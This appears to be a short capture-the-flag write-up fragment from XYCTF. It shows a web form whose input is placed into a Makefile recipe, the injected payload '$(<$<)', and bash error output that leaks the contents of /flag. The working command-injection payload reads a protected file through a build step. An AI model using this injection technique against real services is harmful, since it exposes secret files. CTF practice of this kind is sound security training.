 Makefile
Enter Command:
$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{f5c18258-bd21-4bb3-81c9-ffe619228a88}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127